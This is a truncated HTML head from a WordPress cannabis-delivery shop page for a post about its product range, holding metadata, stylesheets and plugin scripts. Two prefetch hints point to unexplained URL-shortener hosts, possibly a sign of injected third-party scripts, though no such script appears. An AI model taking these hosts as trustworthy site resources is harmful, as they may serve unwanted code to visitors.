

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/
body_size: 18855
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
      
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://weednerds.ca/wp-content/themes/weenards/assets/images/favicon.png">

    <!-- CSS
	============================================ -->
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/bootstrap.min.css">
    <!-- Font Awesome CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/font.awesome.min.css">
    <!-- Linear Icons CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/vendor/linearicons.min.css">
    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/swiper-bundle.min.css">
    <!-- Animation CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/animate.min.css">
    <!-- Jquery ui CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/jquery-ui.min.css">
    <!-- Nice Select CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/nice-select.min.css">
    <!-- Magnific Popup -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/plugins/magnific-popup.css">

    <!-- Main Style CSS -->
    <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/assets/css/style.css">
      <link rel="stylesheet" href="https://weednerds.ca/wp-content/themes/weenards/style.css">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exploring a World of Options: Our Diverse Range of Cannabis Products!</title>
	<meta name="description" content="Always remember to consult a professional before buying any weed or cannabis-infused products for better knowledge." />
	<link rel="canonical" href="https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exploring a World of Options: Our Diverse Range of Cannabis Products!" />
	<meta property="og:description" content="Always remember to consult a professional before buying any weed or cannabis-infused products for better knowledge." />
	<meta property="og:url" content="https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/" />
	<meta property="og:site_name" content="weednerds" />
	<meta property="article:publisher" content="https://www.facebook.com/people/Weednerds/100088169108276/" />
	<meta property="article:published_time" content="2023-10-19T12:18:08+00:00" />
	<meta property="article:modified_time" content="2024-02-09T10:54:54+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Weednerds_ca" />
	<meta name="twitter:site" content="@Weednerds_ca" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/#article","isPartOf":{"@id":"https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/"},"author":{"name":"admin","@id":"https://weednerds.ca/#/schema/person/f55a30cf5f0fde7e7269cf77bdddbaee"},"headline":"Exploring a World of Options: Our Diverse Range of Cannabis Products!","datePublished":"2023-10-19T12:18:08+00:00","dateModified":"2024-02-09T10:54:54+00:00","mainEntityOfPage":{"@id":"https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/"},"wordCount":403,"commentCount":0,"publisher":{"@id":"https://weednerds.ca/#organization"},"keywords":["fast weed delivery","Weed Delivery"],"articleSection":["Cannabis"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/#respond"]}]},{"@type":"WebPage","@id":"https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/","url":"https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/","name":"Exploring a World of Options: Our Diverse Range of Cannabis Products!","isPartOf":{"@id":"https://weednerds.ca/#website"},"datePublished":"2023-10-19T12:18:08+00:00","dateModified":"2024-02-09T10:54:54+00:00","description":"Always remember to consult a professional before buying any weed or cannabis-infused products for better knowledge.","breadcrumb":{"@id":"https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/"]}]},{"@type":"BreadcrumbList","@id":"https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weednerds.ca/"},{"@type":"ListItem","position":2,"name":"Exploring a World of Options: Our Diverse Range of Cannabis Products!"}]},{"@type":"WebSite","@id":"https://weednerds.ca/#website","url":"https://weednerds.ca/","name":"weednerds","description":"","publisher":{"@id":"https://weednerds.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weednerds.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://weednerds.ca/#organization","name":"weednerds","url":"https://weednerds.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weednerds.ca/#/schema/logo/image/","url":"https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png","contentUrl":"https://weednerds.ca/wp-content/uploads/2023/05/cropped-logo.png","width":139,"height":125,"caption":"weednerds"},"image":{"@id":"https://weednerds.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/Weednerds/100088169108276/","https://twitter.com/Weednerds_ca","https://www.instagram.com/weednerds_ca/"]},{"@type":"Person","@id":"https://weednerds.ca/#/schema/person/f55a30cf5f0fde7e7269cf77bdddbaee","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://weednerds.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ac6bdda9bb92a2228fa7df40b20fe58?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ac6bdda9bb92a2228fa7df40b20fe58?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://localhost/weed"],"url":"https://weednerds.ca/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq51f.short.gy' />
<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Feed" href="https://weednerds.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Comments Feed" href="https://weednerds.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="weednerds &raquo; Exploring a World of Options: Our Diverse Range of Cannabis Products! Comments Feed" href="https://weednerds.ca/exploring-a-world-of-options-our-diverse-range-of-cannabis-products/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weednerds.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://weednerds.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=10.1.0' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//weednerds.ca/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://weednerds.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.20.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://weednerds.ca/wp-includes/css/classic-themes.min.css?ver=6.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weednerds.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.2' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://weednerds.ca/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.2.11' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://weednerds.ca/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.2.11' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weednerds.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://weednerds.ca/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.56.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/css/public.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://weednerds.ca/wp-content/uploads/maxmegamenu/style.css?ver=6d8944' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://weednerds.ca/wp-includes/css/dashicons.min.css?ver=6.2' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://weednerds.ca/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1738348009' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 39%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 39% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='style1-css' href='https://weednerds.ca/wp-content/themes/weenards/style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://weednerds.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.8' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='https://weednerds.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script src='https://weednerds.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/js/public.js?ver=1.9.1' id='iksm-public-script-js'></script>
<script src='https://weednerds.ca/wp-content/plugins/iks-menu-pro/assets/js/menu.js?ver=1.9.1' id='iksm-menu-script-js'></script>
<link rel="https://api.w.org/" href="https://weednerds.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://weednerds.ca/wp-json/wp/v2/posts/1925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weednerds.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://weednerds.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://weednerds.ca/?p=1925' />
<link rel="alternate" type="application/json+oembed" href="https://weednerds.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweednerds.ca%2Fexploring-a-world-of-options-our-diverse-range-of-cannabis-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://weednerds.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweednerds.ca%2Fexploring-a-world-of-options-our-diverse-range-of-cannabis-products%2F&#038;format=xml" />

        <script>

            jQuery(window).on('elementor/frontend/init', function () {
                var previewIframe = jQuery('#elementor-preview-iframe').get(0);

                // Attach a load event listener to the preview iframe
                jQuery(previewIframe).on('load', function () {
                    var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

                    var logo = "https://weednerds.ca/wp-content/plugins/the-post-grid";
                    var log_path = tpg_str_rev("gvs.04x04-noci/segami/stessa/");

                    jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
                });

            });
        </script>
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>

		<style type="text/css" id="iksm-dynamic-style"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="iksm-dynamic-style"></style>			<style>
				.agl_wrapper {position: fixed;width: 100%;height: 100%;top: 0;left: 0;z-index: 1111111111;align-items: center;background: rgba(0, 0, 0, 0.75);}
				.agl_main {display: block;margin: 0 auto;text-align: center;background: #fff;max-width: 500px;width: 95%;padding: 30px;}
				div#agl_form img {max-width: 300px;}
